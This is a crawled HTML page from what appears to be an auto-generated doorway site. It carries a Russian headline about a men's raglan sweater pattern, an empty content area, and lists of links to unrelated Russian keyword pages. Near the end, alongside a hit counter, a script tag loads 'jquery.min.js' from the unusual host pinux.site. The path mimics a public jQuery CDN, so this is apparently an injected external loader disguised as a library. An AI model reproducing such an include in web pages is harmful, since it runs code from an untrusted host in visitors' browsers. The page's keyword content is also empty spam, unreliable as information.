

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mooquaubi.tiffanyfunk.com/nwi3j2-muzhskoy-sviter-reglan-shema.html
body_size: 1846
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мужской свитер реглан схема - mooquaubi.tiffanyfunk.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mooquaubi.tiffanyfunk.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мужской свитер реглан схема</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nwi3j2-kompyuter-arhitekturasy-prezentaciya.html">Компьютер архитектурасы презентация</a></li>
                                <li><a href="nwi3j2-gost-na-sverlo-po-derevu.html">Гост на сверло по дереву</a></li>
                                <li><a href="nwi3j2-skachat-vse-pesni-ortik-otazhonov.html">Скачать все песни ортик отажонов</a></li>
                                <li><a href="nwi3j2-segi-onlayn-yaponskie-shahmaty.html">Сеги онлайн японские шахматы</a></li>
                                <li><a href="nwi3j2-dilerskiy-dogovor-eto-dogovor-komissii.html">Дилерский договор это договор комиссии</a></li>
                                <li><a href="nwi3j2-blank-stvola-5-5-kupit.html">Бланк ствола 5 5 купить</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-pesnya-a-ezhik-tozhe-vlyublen-tekst.html">Песня а ежик тоже влюблен текст</a></li>
                                            <li><a href="nwi3j2-elektrokabel-gost.html">Электрокабель гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-skachat-kleshon-klens.html">Скачать клэшон клэнс</a></li>
                                            <li><a href="nwi3j2-skachat-na-android-delat-kollazhi.html">Скачать на андроид делать коллажи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-govoryaschiy-telefon-2-skachat.html">Говорящий телефон 2 скачать</a></li>
                                            <li><a href="nwi3j2-planirovochnye-shemy-goroda.html">Планировочные схемы города</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-sertifikat-uchastnika-konkursa-chtecov-shablon-skachat.html">Сертификат участника конкурса чтецов шаблон скачать</a></li>
                                            <li><a href="nwi3j2-prezentaciya-po-bespridannice-ostrovskogo.html">Презентация по бесприданнице островского</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
